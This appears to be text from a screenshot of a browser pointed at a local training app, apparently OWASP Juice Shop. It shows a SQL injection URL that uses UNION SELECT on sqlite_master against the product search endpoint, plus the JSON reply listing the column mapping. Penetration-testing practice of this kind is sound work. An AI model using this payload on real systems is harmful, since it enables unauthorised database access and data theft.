 localhost:3000/rest/products/search?q=carrot%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20sqlite_master%20--
COMPE KOMPAK GEREX 2025 SNL INCLE LKMM TD HMIT IMK SOC Web HMIT SBD Hacking NONTON KPU HMIT LKMM PRA-TD Histori
Pretty-print
{
"status": "success",
"data": [
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
}
]
}